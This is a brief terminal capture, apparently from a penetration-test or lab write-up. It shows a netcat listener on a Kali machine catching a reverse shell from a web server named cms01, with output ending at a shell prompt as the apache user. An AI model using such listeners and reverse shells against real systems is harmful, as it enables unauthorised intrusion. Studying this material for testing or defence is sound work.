 root@kali:~# nc -lvp 443
listening on [any] 443 ...
10.13.1.177: inverse host lookup failed: Unknown host
connect to [172.16.3.2] from (UNKNOWN) [10.13.1.177] 35473
Linux cms01 2.6.32-573.el6.i686 #1 SMP Thu Jul 23 12:37:35 UTC 2015 i686 i686 i386 GNU/Linux
 15:29:01 up 1 day, 18:53,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.1$